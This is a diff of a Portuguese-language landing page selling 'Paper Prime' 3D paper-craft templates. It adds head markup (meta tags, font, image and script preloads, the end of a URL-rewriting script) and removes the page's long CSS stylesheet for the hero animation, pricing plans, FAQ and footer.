+      window.history.replaceState({path: novaUrl}, '', novaUrl);
+    }
+  })();
+</script><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="fonts/09f7b6b7f4b56175-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="fonts/868ce8d975f3d2b8-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="fonts/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" imageSrcSet="images/PAPER-01.4%20P..webp 384w, images/PAPER-01.4%20P..webp 640w, images/PAPER-01.4%20P..webp 750w, images/PAPER-01.4%20P..webp 828w, images/PAPER-01.4%20P..webp 1080w, images/PAPER-01.4%20P..webp 1200w, images/PAPER-01.4%20P..webp 1920w, images/PAPER-01.4%20P..webp 2048w, images/PAPER-01.4%20P..webp 3840w" imageSizes="(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 800px" fetchPriority="high"/><link rel="preload" as="image" href="images/MODULO%2001%20VAI%20RECEBER%20P..webp"/><link rel="preload" as="image" href="images/MODULO%2002%20VAI%20RECEBER%20P..webp"/><link rel="preload" as="image" href="images/MODULO%2003%20VAI%20RECEBER%20P..webp"/><link rel="preload" as="script" fetchPriority="low" href="https://paperprime.vercel.app/_next/static/chunks/webpack-283a4d86c30b2df1.js?dpl=dpl_6ojrDXhZSSPewdMFSSZbKUDaYiY8"/><link rel="preload" href="https://slelguoygbfzlpylpxfs.supabase.co/storage/v1/object/public/scripts/orchids-browser-logs.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://i.ibb.co"/><link rel="dns-prefetch" href="https://i.ibb.co"/><link rel="preconnect" href="https://slelguoygbfzlpylpxfs.supabase.co"/><link rel="dns-prefetch" href="https://slelguoygbfzlpylpxfs.supabase.co"/><title>Paper Prime</title><meta name="description" content="Crie mundos de papel em 3D"/><link rel="icon" href="https://paperprime.vercel.app/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script>
 <style>
-  *,*::before,*::after{box-sizing:border-box;}
-  html{-webkit-text-size-adjust:100%;scroll-behavior:smooth;}
-  img{max-width:100%;}
-
-  :root{
-    --navy:#17284F;
-    --navy-2:#2A3A62;
-    --blue:#2F7FEF;
-    --blue-deep:#1D5FD0;
-    --blue-dark:#164FB0;
-    --green:#31BE5E;
-    --green-2:#22A34C;
-    --tint:#EDF5FF;
-    --tint-2:#F5F8FC;
-    --line:#E3E9F2;
-    --line-2:#D8E2EF;
-    --muted:#6B7A90;
-    --white:#fff;
-    --sh:0 4px 14px rgba(23,40,79,.07);
-    --sh-md:0 10px 26px rgba(23,40,79,.10);
-    --sh-lg:0 16px 40px rgba(23,40,79,.16);
-  }
-
-  body{
-    margin:0;
-    width:100%;
-    overflow-x:hidden;
-    background:var(--white);
-    color:var(--navy);
-    font-family:"Open Sans","Segoe UI",Helvetica,Arial,sans-serif;
-    font-size:15px;
-    line-height:1.55;
-    -webkit-font-smoothing:antialiased;
-  }
-  .sprite{position:absolute;width:0;height:0;overflow:hidden;}
-  h1,h2,h3,.mont{font-family:"Montserrat","Segoe UI",Helvetica,Arial,sans-serif;}
-  .b{color:var(--blue);}
-
-  /* ---------- caixas de imagem ---------- */
-  .ph{
-    position:relative;
-    display:block;
-    width:100%;
-    overflow:hidden;
-    border-radius:11px;
-    border:1px solid transparent;
-    background:var(--tint-2);
-  }
-  /* o marcador tracejado com o nome do arquivo so entra na classe .is-missing,
-     colocada pelo script quando a imagem NAO existe. Enquanto ela esta apenas
-     carregando (lazy), o visitante ve so um retangulo cinza claro. */
-  .ph.is-missing{
-    border-color:var(--line-2);
-    border-style:dashed;
-    background:repeating-linear-gradient(45deg,#F7F9FC 0 10px,#F1F5FB 10px 20px);
-  }
-  .ph::after{
-    content:"";
-    position:absolute;
-    inset:0;
-    display:grid;
-    place-items:center;
-    padding:10px;
-    text-align:center;
-    font-size:.64rem;
-    line-height:1.45;
-    color:#96A3B6;
-    pointer-events:none;
-  }
-  .ph img:not([src]){opacity:0;}
-  .ph img{
-    position:relative;
-    z-index:1;
-    display:block;
-    width:100%;
-    height:100%;
-    object-fit:cover;
-  }
-  .ph--hero{aspect-ratio:3/2;border-radius:16px;}
-  .ph.is-missing::after{content:attr(data-img);}
-  .ph.is-loaded{border-color:transparent;background:none;}
-  .ph--sq{aspect-ratio:1/1;}
-  .ph--tile{aspect-ratio:1/1;box-shadow:var(--sh);}
-  .ph--t{aspect-ratio:1/1;border-radius:9px;}
-  .ph--av{
-    aspect-ratio:1;
-    width:34px;
-    flex:none;
-    border-radius:50%;
-    border-style:solid;
-    background:#DCE4EF;
-  }
-  .ph--av::after,.ph--av.is-missing::after{content:"";}
-  .ph--av img{object-position:50% 28%;}
-
-  .sec{padding-inline:24px;padding-block:clamp(40px,5.4vw,62px);}
-  .sec--tint{background:var(--tint);}
-  .sec--tint2{background:var(--tint-2);}
-  .sec--sm{padding-block:clamp(30px,4vw,44px);}
-  .in{max-width:1120px;margin-inline:auto;}
-
-  h2{
-    margin:0;
-    font-weight:800;
-    text-transform:uppercase;
-    font-size:clamp(1.3rem,3.1vw,1.95rem);
-    line-height:1.24;
-    letter-spacing:-.01em;
-    text-align:center;
-    text-wrap:balance;
-  }
-  .sub{
-    margin:10px auto 0;
-    max-width:60ch;
-    text-align:center;
-    color:var(--muted);
-    font-size:.95rem;
-  }
-
-  /* ---------- botões ---------- */
-  .btn{
-    display:inline-flex;
-    align-items:center;
-    justify-content:center;
-    gap:10px;
-    text-decoration:none;
-    text-align:center;
-    font-family:"Montserrat",sans-serif;
-    font-weight:700;
-    text-transform:uppercase;
-    letter-spacing:.015em;
-    transition:transform .14s ease,box-shadow .14s ease,filter .14s ease;
-  }
-  .btn:focus-visible{outline:3px solid var(--navy);outline-offset:3px;}
-  button.btn{cursor:pointer;-webkit-appearance:none;appearance:none;line-height:1.3;}
-  .btn:active{transform:translateY(0);}
-  .btn-green{
-    background:linear-gradient(180deg,var(--green),var(--green-2));
-    color:#fff;
-    border-radius:999px;
-    padding:16px 34px;
-    font-size:clamp(.8rem,1.9vw,.95rem);
-    box-shadow:0 8px 20px rgba(34,163,76,.32);
-  }
-  .btn-green:hover{filter:brightness(1.05);transform:translateY(-2px);box-shadow:0 12px 26px rgba(34,163,76,.38);}
-  .btn-green svg{width:17px;height:17px;display:block;flex:none;}
-
-  /* ---------- barra de promoção ---------- */
-  .promobar{
-    background:#1F62D3;
-    color:#fff;
-    padding-block:12px;
-    padding-inline:16px;
-    text-align:center;
-  }
-  .promobar p{
-    margin:0;
-    font-family:"Montserrat",sans-serif;
-    font-weight:700;
-    font-size:15px;
-    line-height:1.35;
-    letter-spacing:.005em;
-    text-wrap:balance;
-  }
-  @media (max-width:360px){
-    .promobar p{font-size:13.5px;}
-  }
-
-  .logo{
-    display:flex;
-    align-items:center;
-    gap:8px;
-    font-family:"Montserrat",sans-serif;
-    font-weight:800;
-    font-size:1rem;
-    letter-spacing:-.01em;
-  }
-  .logo svg{display:block;width:24px;height:24px;}
-  .logo .n{color:var(--navy);}
-  .logo .p{color:var(--blue);}
-
-  /* ---------- hero ---------- */
-  .hero{
-    background:linear-gradient(180deg,#E9F3FF 0%,#F6FAFF 52%,#FFFFFF 100%);
-    padding-inline:24px;
-    padding-block:clamp(30px,4.4vw,48px) clamp(28px,4vw,44px);
-    text-align:center;
-  }
-  h1{
-    margin:0;
-    font-weight:800;
-    text-transform:uppercase;
-    font-size:clamp(1.42rem,3.6vw,2.25rem);
-    line-height:1.18;
-    letter-spacing:-.015em;
-    text-wrap:balance;
-  }
-  .br-d{display:none;}
-  @media (min-width:820px){.br-d{display:inline;}}
-  .hero-sub{
-    margin:clamp(14px,2vw,20px) auto 0;
-    max-width:64ch;
-    color:var(--muted);
-    font-size:clamp(.9rem,1.9vw,1.02rem);
-    line-height:1.6;
-  }
-
-  .hero-img{
-    position:relative;
-    margin:clamp(18px,2.8vw,28px) auto 0;
-    max-width:900px;
-    border-radius:16px;
-    box-shadow:var(--sh-md);
-  }
-  .cta-row{margin-top:clamp(18px,2.6vw,26px);}
-  .trust{
-    list-style:none;
-    margin:14px 0 0;
-    padding:0;
-    display:flex;
-    justify-content:center;
-    flex-wrap:wrap;
-    gap:8px 26px;
-  }
-  .trust li{
-    display:inline-flex;
-    align-items:center;
-    gap:6px;
-    font-size:.74rem;
-    font-weight:600;
-    color:var(--muted);
-  }
-  .trust svg{width:14px;height:14px;display:block;flex:none;}
-  .trust--light li{color:rgba(255,255,255,.88);}
-
-
-  /* ---------- cena da impressora (ocupa o lugar da antiga imagem do topo) ----------
-     Veio da pasta "cena-impressora". Tudo e desenhado em CSS, menos os bonecos,
-     que sao arquivos .webp em imagens/bonecos/. As medidas usam cqw (1% da
-     largura da propria cena), entao ela encolhe inteira, sem quebrar nada. */
-  .cena-wrap{
-    margin:6px auto 0;
-    max-width:620px;
-    padding-bottom:12px;  /* o balao da legenda passa um pouco da cena */
-    container-type:inline-size;
-    font-family:"Montserrat",sans-serif;
-    --amarelo:#FFC93C;
-    --amarelo-escuro:#D9A21E;
-    --tinta:#1D2140;
-  }
-  .cena{
-    position:relative;
-    width:100%;
-    /* espaco livre em cima: o boneco grande passa da altura da cena */
-    margin-top:16.5cqw;
-    aspect-ratio:1/.7;
-    container-type:inline-size;
-    --px:0;
-    --py:0;
-  }
-
-  .mesa{
-    position:absolute;left:2cqw;right:2cqw;top:26cqw;height:32cqw;z-index:1;border-radius:50%;
-    background:radial-gradient(ellipse 62% 72% at 50% 38%,#FFFFFF 0%,#F7F1E8 55%,#EADFCF 100%);
-    box-shadow:inset 0 .6cqw 0 rgba(255,255,255,.95),0 2.6cqw 0 #D5C5AE,0 3cqw 0 #C9B79D,0 7cqw 6cqw rgba(0,0,0,.3);
-  }
-
-  /* impressora */
-  .impressora{
-    position:absolute;z-index:3;left:23cqw;width:54cqw;top:10cqw;
-    translate:calc(var(--px) * 2px) calc(var(--py) * 1.2px);
-    transition:translate .3s ease-out;
-  }
-  .impressora__bandeja{
-    position:absolute;left:18%;right:18%;top:-7cqw;height:9cqw;
-    background:linear-gradient(#4A4D53,#35383D);border-radius:2cqw 2cqw 0 0;
-    transform:perspective(300px) rotateX(28deg);transform-origin:bottom;
-  }
-  .impressora__bandeja span{position:absolute;left:10%;right:10%;top:-3.4cqw;height:6cqw;background:#fff;border-radius:3px;}
-  .impressora__corpo{
-    position:relative;height:21cqw;border-radius:5cqw 5cqw 3.6cqw 3.6cqw;
-    background:linear-gradient(180deg,#44474D 0%,#32353A 55%,#25272B 100%);
-    box-shadow:0 1.6cqw 0 #191A1B,0 3.5cqw 3.5cqw rgba(0,0,0,.3),inset 0 2px 0 rgba(255,255,255,.14);
-  }
-  .impressora__visor{
-    position:absolute;left:3.6cqw;top:3.6cqw;display:flex;align-items:center;gap:1.2cqw;
-    background:#191A1B;box-shadow:inset 0 0 0 1px rgba(255,255,255,.08);color:#9BF0B7;
-    border-radius:1.6cqw;padding:1cqw 2cqw;
-    font-size:max(10px,1.55cqw);font-weight:700;font-variant-numeric:tabular-nums;white-space:nowrap;
-  }
-  .led{
-    width:1.5cqw;height:1.5cqw;min-width:6px;min-height:6px;border-radius:50%;
-    background:#3CFF8A;box-shadow:0 0 8px #3CFF8A;animation:piscar 1s steps(2) infinite;
-  }
-  @keyframes piscar{50%{opacity:.25;}}
-  .impressora__botoes{position:absolute;right:4cqw;top:4cqw;display:flex;gap:1.4cqw;}
-  .impressora__botoes i{width:3.6cqw;height:3.6cqw;border-radius:50%;background:#4FA8F5;box-shadow:0 .5cqw 0 #2D78C4;}
-  .impressora__botoes i + i{background:var(--amarelo);box-shadow:0 .5cqw 0 var(--amarelo-escuro);}
-  .impressora__fenda{
-    position:absolute;left:12%;right:12%;bottom:3cqw;height:2cqw;border-radius:1.4cqw;background:#111214;
-    box-shadow:inset 0 .5cqw .7cqw rgba(0,0,0,.7),0 1px 0 rgba(255,255,255,.1);
-  }
-
-  /* a folha sai deitada na mesa */
-  .saida{position:absolute;z-index:4;left:20cqw;width:60cqw;top:27cqw;height:26cqw;overflow:hidden;perspective:110cqw;perspective-origin:50% 0;}
-  .saida__folha{
-    position:absolute;left:12cqw;right:12cqw;top:0;height:36cqw;background:#fff;border-radius:0 0 1cqw 1cqw;
-    transform-origin:50% 0;transform:rotateX(64deg) translateY(-101%);
-    box-shadow:0 1cqw 2cqw rgba(0,0,0,.18);
-  }
-  .saida__folha::before{content:"";position:absolute;inset:2.4cqw;border:2px dashed #F2A7C8;border-radius:1cqw;}
-  .saida__molde{position:absolute;left:50%;top:50%;width:62%;transform:translate(-50%,-50%);opacity:.4;filter:saturate(.3) contrast(.85);}
-  .imprimindo .saida__folha{animation:sair 1.1s steps(8,end) forwards;}
-  @keyframes sair{to{transform:rotateX(64deg) translateY(0);}}
-
-  /* o boneco salta da folha e fica em pe */
-  .saida__boneco{
-    position:absolute;z-index:7;left:50cqw;top:44cqw;width:calc(var(--tam,22) * 1cqw);pointer-events:none;
-    transform-origin:50% 100%;transform:translate(-50%,-100%) scale(.2);opacity:0;
-    filter:drop-shadow(0 .5cqw .5cqw rgba(0,0,0,.22));
-  }
-  .saida__sombra{
-    position:absolute;z-index:5;left:50cqw;top:44cqw;width:calc(var(--tam,22) * .86cqw);height:4cqw;border-radius:50%;
-    transform:translate(-50%,-50%) scale(0);
-    background:radial-gradient(closest-side,rgba(40,30,20,.45),rgba(40,30,20,0));
-  }
-  .pulou .saida__boneco{animation:saltar .8s cubic-bezier(.3,.7,.4,1) forwards;}
-  .pulou .saida__sombra{animation:sombra-salto .8s cubic-bezier(.3,.7,.4,1) forwards;}
-  @keyframes saltar{
-    0%{opacity:0;transform:translate(-50%,-100%) scale(.25,.1);}
-    30%{opacity:1;transform:translate(-50%,-100%) scale(.97,1.03);}
-    55%{transform:translate(-50%,-102%) scale(1.01);}
-    78%{transform:translate(-50%,-100%) scale(1.04,.96);}
-    100%{opacity:1;transform:translate(-50%,-100%) scale(1);}
-  }
-  @keyframes sombra-salto{
-    0%{transform:translate(-50%,-50%) scale(.2);}
-    55%{transform:translate(-50%,-50%) scale(.6);}
-    78%,100%{transform:translate(-50%,-50%) scale(1);}
-  }
-  .sumindo .saida__boneco{animation:sumir .45s ease-in forwards;}
-  .sumindo .saida__sombra{animation:none;transform:translate(-50%,-50%) scale(0);transition:transform .4s;}
-  .sumindo .saida__folha{opacity:0;transition:opacity .45s;}
-  @keyframes sumir{
-    from{opacity:1;transform:translate(-50%,-100%) scale(1);}
-    to{opacity:0;transform:translate(-50%,-100%) scale(.7);}
-  }
-
-  .legenda{
-    position:absolute;z-index:8;top:62cqw;left:50%;transform:translateX(-50%) rotate(-2deg);margin:0;
-    background:#fff;color:var(--tinta);border-radius:14px;padding:8px 16px;
-    font-weight:800;font-size:max(12px,1.8cqw);line-height:1.2;
-    box-shadow:0 6px 0 rgba(0,0,0,.14);white-space:nowrap;
-  }
-  .legenda__nome{color:#1E7BE0;font-weight:800;}
-
-  /* ---------- ícones grandes ---------- */
-  .icons4{
-    list-style:none;
-    margin:clamp(22px,3vw,32px) 0 0;
-    padding:0;
-    display:grid;
-    grid-template-columns:repeat(4,1fr);
-    gap:18px;
-  }
-  .icons4 li{display:flex;flex-direction:column;align-items:center;text-align:center;gap:10px;}
-  .icons4 svg{width:38px;height:38px;display:block;color:var(--blue);}
-  .icons4 span{font-size:.82rem;font-weight:700;color:var(--navy);line-height:1.3;max-width:15ch;}
-
-  /* ---------- 3 passos ---------- */
-  .grid3{
-    margin-top:clamp(22px,3vw,32px);
-    display:grid;
-    grid-template-columns:repeat(3,1fr);
-    gap:22px;
-  }
-  .step h3{margin:13px 0 5px;font-size:.95rem;font-weight:700;}
-  .step p{margin:0;font-size:.82rem;line-height:1.5;color:var(--muted);}
-
-  /* ---------- galeria ---------- */
-  .grid8{
-    margin-top:clamp(22px,3vw,30px);
-    display:grid;
-    grid-template-columns:repeat(4,1fr);
-    gap:14px;
-  }
-  .more{margin-top:22px;text-align:center;}
-
-  /* ---------- depoimentos ---------- */
-  .sec--blue{
-    background:linear-gradient(160deg,#2F7FEF 0%,#1D5FD0 55%,#164FB0 100%);
-    padding-inline:24px;
-    padding-block:clamp(40px,5.4vw,62px);
-  }
-  .sec--blue h2{color:#fff;}
-  .sec--blue .sub{color:rgba(255,255,255,.86);}
-  .tgrid{
-    margin-top:clamp(20px,3vw,28px);
-    display:grid;
-    grid-template-columns:repeat(3,1fr);
-    gap:20px;
-  }
-  .tcard{
-    display:flex;
-    flex-direction:column;
-    background:var(--white);
-    border-radius:13px;
-    padding:14px;
-    box-shadow:var(--sh-lg);
-  }
-  .tc-head{display:flex;align-items:center;gap:9px;}
-  .tc-name{font-size:.82rem;font-weight:700;line-height:1.2;}
-  .tc-city{font-size:.68rem;color:var(--muted);}
-  .tc-stars{display:block;margin-top:3px;}
-  .tc-quote{margin:10px 0 0;font-size:.8rem;line-height:1.5;color:var(--navy-2);}
-  .tc-img{position:relative;margin-top:auto;padding-top:13px;}
-  .heart{
-    position:absolute;
-    right:8px;bottom:8px;
-    z-index:2;
-    width:24px;height:24px;
-    border-radius:50%;
-    background:rgba(255,255,255,.92);
-    display:grid;
-    place-items:center;
-    box-shadow:0 2px 6px rgba(23,40,79,.2);
-  }
-  .heart svg{width:13px;height:13px;display:block;}
-
-  /* ---------- bônus ---------- */
-  .grid4{
-    margin-top:clamp(22px,3vw,32px);
-    display:grid;
-    grid-template-columns:repeat(4,1fr);
-    gap:18px;
-  }
-  .bonus{
-    background:var(--white);
-    border:1px solid var(--line);
-    border-radius:12px;
-    padding:12px;
-    box-shadow:var(--sh);
-    display:flex;
-    flex-direction:column;
-    text-align:center;
-  }
-  .tag{
-    align-self:center;
-    margin-top:11px;
-    background:var(--blue);
-    color:#fff;
-    border-radius:999px;
-    padding:3px 11px;
-    font-family:"Montserrat",sans-serif;
-    font-size:.62rem;
-    font-weight:700;
-    letter-spacing:.09em;
-    text-transform:uppercase;
-  }
-  .bonus h3{margin:8px 0 5px;font-size:.88rem;font-weight:700;}
-  .bonus p{margin:0 0 12px;font-size:.76rem;line-height:1.45;color:var(--muted);}
-  .bonus-price{margin-top:auto;display:flex;align-items:center;justify-content:center;gap:9px;}
-  .old{font-size:.78rem;color:#9AA6B8;text-decoration:line-through;}
-  .free{
-    background:#E8F8EE;
-    color:var(--green-2);
-    border:1px solid #BFE9CE;
-    border-radius:999px;
-    padding:3px 12px;
-    font-family:"Montserrat",sans-serif;
-    font-size:.72rem;
-    font-weight:800;
-    text-transform:uppercase;
-  }
-
-  /* ---------- preços ---------- */
-  .plans{
-    margin-top:clamp(28px,3.6vw,38px);
-    display:grid;
-    grid-template-columns:repeat(2,minmax(0,1fr));
-    gap:24px;
-    max-width:820px;
-    margin-inline:auto;
-  }
-  .plan{
-    display:flex;
-    flex-direction:column;
-    background:var(--white);
-    border:1px solid var(--line-2);
-    border-radius:16px;
-    padding:24px 20px;
-    text-align:center;
-    box-shadow:var(--sh);
-  }
-  .plan--hot{
-    position:relative;
-    border:2px solid var(--blue);
-    box-shadow:var(--sh-lg);
-    padding-top:30px;
-  }
-  .hot-tag{
-    position:absolute;
-    top:-13px;left:50%;
-    transform:translateX(-50%);
-    background:var(--blue);
-    color:#fff;
-    border-radius:999px;
-    padding:5px 16px;
-    font-family:"Montserrat",sans-serif;
-    font-size:.63rem;
-    font-weight:800;
-    letter-spacing:.1em;
-    text-transform:uppercase;
-    white-space:nowrap;
-    box-shadow:0 4px 12px rgba(47,127,239,.4);
-  }
-  .plan h3{
-    margin:0;
-    font-size:1.05rem;
-    font-weight:800;
-    text-transform:uppercase;
-    line-height:1.3;
-    letter-spacing:.01em;
-  }
-  .plan .ph{margin-top:16px;}
-  .ph--of{aspect-ratio:4/3;}
-  .plan-hr{border:0;border-top:1px solid var(--line);margin:18px 0;}
-  .plan-price{margin-top:16px;}
-  .plan-foot .plan-price{margin-top:0;}
-  .plan-from{margin:0;font-size:.8rem;color:#98A5B6;text-decoration:line-through;}
-  .plan-val{
-    margin:2px 0 0;
-    font-family:"Montserrat",sans-serif;
-    font-weight:800;
-    font-size:2.5rem;
-    line-height:1.1;
-    letter-spacing:-.02em;
-    color:var(--navy);
-  }
-  .plan--hot .plan-val{color:var(--blue);font-size:3.875rem;}
-  .plan-val small{font-size:1rem;font-weight:700;margin-right:3px;}
-  .plan-note{margin:3px 0 0;font-size:.72rem;color:var(--muted);}
-  .feats{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:11px;text-align:left;}
-  .feats li{display:flex;align-items:flex-start;gap:10px;font-size:.82rem;line-height:1.4;color:var(--navy-2);}
-  .feats .ic{flex:none;width:16px;height:16px;margin-top:2px;display:block;}
-  .feats li.no{color:#93A0B1;}
-  .feats li.star{font-weight:700;color:var(--navy);}
-  .feats li.gift{color:var(--green-2);font-weight:600;}
-  .plan-foot{margin-top:auto;padding-top:18px;}
-  .btn-plan{
-    width:100%;
-    border-radius:10px;
-    padding:15px 16px;
-    font-size:.78rem;
-    background:var(--tint-2);
-    color:var(--navy-2);
-    border:1px solid var(--line-2);
-  }
-  .btn-plan:hover{background:#EBF1F8;color:var(--navy);}
-  .btn-plan-hot{
-    margin-top:16px;
-    width:100%;
-    border-radius:10px;
-    padding:16px;
-    font-size:.8rem;
-  }
-  .plan-warn{
-    display:flex;
-    align-items:flex-start;
-    justify-content:center;
-    gap:7px;
-    margin:0;
-    text-align:center;
-    font-size:.76rem;
-    font-weight:700;
-    line-height:1.4;
-    color:#DC2626;
-  }
-  .plan-warn svg{flex:none;width:15px;height:15px;margin-top:1px;display:block;}
-  .warn-arrow{
-    display:block;
-    width:22px;height:22px;
-    margin:7px auto 0;
-    color:#DC2626;
-    animation:desce 1.3s ease-in-out infinite;
-  }
-  @keyframes desce{
-    0%,100%{transform:translateY(0);}
-    50%{transform:translateY(7px);}
-  }
-  .plans-trust{margin-top:26px;}
-
-  /* ---------- garantia ---------- */
-  .warranty{
-    background:linear-gradient(135deg,#3BC463,#23A44E);
-    border-radius:16px;
-    padding:clamp(20px,3.2vw,30px);
-    display:flex;
-    align-items:center;
-    gap:clamp(16px,3vw,28px);
-    color:#fff;
-    box-shadow:0 12px 30px rgba(34,163,76,.26);
-  }
-  .seal{
-    flex:none;
-    width:clamp(88px,12vw,118px);
-    height:clamp(88px,12vw,118px);
-    border-radius:50%;
-    border:3px solid rgba(255,255,255,.9);
-    background:rgba(255,255,255,.14);
-    display:grid;
-    place-items:center;
-    text-align:center;
-    line-height:1.05;
-  }
-  .seal b{display:block;font-family:"Montserrat",sans-serif;font-size:1.95rem;font-weight:800;}
-  .seal span{display:block;font-family:"Montserrat",sans-serif;font-size:.6rem;font-weight:700;letter-spacing:.16em;}
-  .seal .seal-top{font-size:.56rem;letter-spacing:.12em;margin-bottom:1px;}
-  .warranty h2{text-align:left;color:#fff;margin-bottom:7px;font-size:clamp(1.1rem,2.6vw,1.6rem);}
-  .warranty p{margin:0;font-size:.86rem;line-height:1.55;color:rgba(255,255,255,.93);max-width:62ch;}
-  .warranty p+p{margin-top:10px;}
-
-  /* ---------- faq ---------- */
-  .faq{max-width:780px;margin:clamp(20px,3vw,28px) auto 0;display:flex;flex-direction:column;gap:9px;}
-  .faq details{
-    background:var(--tint-2);
-    border:1px solid var(--line);
-    border-radius:9px;
-  }
-  .faq summary{
-    list-style:none;
-    cursor:pointer;
-    display:flex;
-    align-items:center;
-    gap:14px;
-    padding:13px 16px;
-    font-size:.84rem;
-    font-weight:600;
-    color:var(--navy);
-  }
-  .faq summary::-webkit-details-marker{display:none;}
-  .faq summary::after{
-    content:"+";
-    margin-left:auto;
-    font-family:"Montserrat",sans-serif;
-    font-weight:700;
-    font-size:1.15rem;
-    line-height:1;
-    color:var(--blue);
-  }
-  .faq details[open] summary::after{content:"\2212";}
-  .faq summary:focus-visible{outline:2px solid var(--blue);outline-offset:-2px;border-radius:9px;}
-  .faq p{margin:0 16px 14px;font-size:.82rem;line-height:1.6;color:var(--muted);}
-
-  /* ---------- cta final ---------- */
-  .final{
-    background:linear-gradient(135deg,#14306E 0%,#1B49B2 60%,#2160C9 100%);
-    padding-inline:24px;
-    padding-block:clamp(36px,5vw,54px);
-    text-align:center;
-  }
-  .final h2{color:#fff;}
-  .final p{margin:10px auto 0;max-width:52ch;color:rgba(255,255,255,.86);font-size:.9rem;}
-
-  /* ---------- botão flutuante do whatsapp ---------- */
-  .zap{
-    position:fixed;
-    right:18px;
-    bottom:calc(18px + env(safe-area-inset-bottom,0px));
-    z-index:60;
-    width:53px;
-    height:53px;
-    border-radius:50%;
-    background:#25D366;
-    color:#fff;
-    display:grid;
-    place-items:center;
-    box-shadow:0 6px 16px rgba(18,140,70,.4);
-    transition:transform .14s ease,box-shadow .14s ease;
-  }
-  .zap svg{width:29px;height:29px;display:block;}
-  .zap:hover{transform:scale(1.07);box-shadow:0 10px 24px rgba(18,140,70,.5);}
-  .zap:active{transform:scale(1);}
-  .zap:focus-visible{outline:3px solid var(--navy);outline-offset:3px;}
-  @media (max-width:480px){
-    .zap{right:14px;bottom:calc(14px + env(safe-area-inset-bottom,0px));width:48px;height:48px;}
-    .zap svg{width:26px;height:26px;}
-  }
-
-  /* ---------- pop-up do acesso básico ---------- */
-  .modal{
-    position:fixed;
-    inset:0;
-    z-index:90;
-    display:none;
-    padding:22px 16px;
-    overflow-y:auto;
-    background:rgba(11,22,46,.62);
-    -webkit-backdrop-filter:blur(2px);
-    backdrop-filter:blur(2px);
-  }
-  .modal.is-open{display:flex;align-items:center;justify-content:center;}
-  .modal-box{
-    position:relative;
-    width:100%;
-    max-width:430px;
-    margin:auto;
-    background:var(--white);
-    border-radius:18px;
-    box-shadow:0 26px 60px rgba(11,22,46,.34);
-    padding:30px 26px 22px;
-    text-align:center;
-    animation:pop .22s ease-out;
-  }
-  @keyframes pop{
-    from{opacity:0;transform:translateY(16px) scale(.97);}
-    to{opacity:1;transform:none;}
-  }
-  .modal-x{
-    position:absolute;
-    top:10px;
-    right:10px;
-    width:36px;
-    height:36px;
-    display:grid;
-    place-items:center;
-    padding:0;
-    border:0;
-    border-radius:50%;
-    background:transparent;
-    color:#8A97A9;
-    cursor:pointer;
-  }
-  .modal-x:hover{background:var(--tint-2);color:var(--navy);}
-  .modal-x:focus-visible{outline:3px solid var(--navy);outline-offset:2px;}
-  .modal-x svg{width:19px;height:19px;display:block;}
-  .modal-ic{
-    width:66px;
-    height:66px;
-    margin:0 auto;
-  }
-  .modal-ic svg{
-    width:100%;
-    height:100%;
-    display:block;
-    filter:drop-shadow(0 4px 9px rgba(17,40,79,.2));
-  }
-  .modal-box h3{
-    margin:14px 0 0;
-    font-family:"Montserrat",sans-serif;
-    font-weight:800;
-    font-size:clamp(1.15rem,4.6vw,1.4rem);
-    line-height:1.25;
-    letter-spacing:.005em;
-    text-transform:uppercase;
-    color:var(--navy);
-  }
-  .modal-sub{
-    margin:10px 0 0;
-    font-size:.88rem;
-    line-height:1.6;
-    color:var(--muted);
-    text-wrap:pretty;
-  }
-  .modal-sub b{color:var(--navy);font-weight:700;}
-  .modal-offer{
-    margin-top:18px;
-    padding:18px 16px 16px;
-    border:2px solid var(--blue);
-    border-radius:14px;
-    background:linear-gradient(180deg,#F5FAFF,#EAF3FF);
-  }
-  .modal-offer h4{
-    margin:0;
-    font-family:"Montserrat",sans-serif;
-    font-weight:800;
-    font-size:1rem;
-    line-height:1.3;
-    color:var(--navy);
-  }
-  .modal-from{
-    margin:11px 0 0;
-    font-size:.9rem;
-    font-weight:600;
-    color:#98A5B6;
-    text-decoration:line-through;
-  }
-  .modal-val{
-    margin:1px 0 0;
-    font-family:"Montserrat",sans-serif;
-    font-weight:800;
-    font-size:2.9rem;
-    line-height:1.08;
-    color:var(--blue);
-  }
-  .modal-save{
-    margin:2px 0 0;
-    font-family:"Montserrat",sans-serif;
-    font-weight:700;
-    font-size:.86rem;
-    color:var(--green-2);
-  }
-  .modal-feats{
-    list-style:none;
-    margin:15px 0 0;
-    padding:0;
-    display:grid;
-    gap:9px;
-    text-align:left;
-  }
-  .modal-feats li{
-    display:flex;
-    align-items:flex-start;
-    gap:9px;
-    font-size:.87rem;
-    line-height:1.45;
-    color:var(--navy-2);
-  }
-  .modal-feats svg{flex:none;width:17px;height:17px;margin-top:2px;display:block;}
-  .modal-cta{margin-top:18px;width:100%;border-radius:12px;padding:16px;font-size:.85rem;}
-  .modal-no{
-    display:block;
-    margin:14px auto 0;
-    padding:4px;
-    font-family:inherit;
-    font-size:.8rem;
-    color:#98A5B6;
-    text-decoration:none;
-  }
-  .modal-no:hover{color:var(--navy-2);text-decoration:underline;}
-  body.travado{overflow:hidden;}
-  @media (max-width:420px){
-    .modal{padding:16px 12px;}
-    .modal-box{padding:26px 18px 20px;border-radius:15px;}
-    .modal-val{font-size:2.5rem;}
-  }
-
-  /* ---------- rodapé ---------- */
-  .foot{
-    background:var(--tint-2);
-    border-top:1px solid var(--line);
-    padding-block:34px 28px;
-    padding-inline:24px;
-    text-align:center;
-  }
-  .foot-in{max-width:760px;margin-inline:auto;}
-  .foot .logo{justify-content:center;font-size:1.1rem;}
-  .foot .logo svg{width:26px;height:26px;}
-  .foot-tag{margin:7px 0 0;font-size:.82rem;color:var(--muted);}
-  .foot-nav{
-    margin-top:18px;
-    display:flex;
-    justify-content:center;
-    flex-wrap:wrap;
-    gap:9px 22px;
-  }
-  .foot-nav a{
-    color:var(--navy-2);
-    text-decoration:none;
-    font-size:.8rem;
-    font-weight:600;
-  }
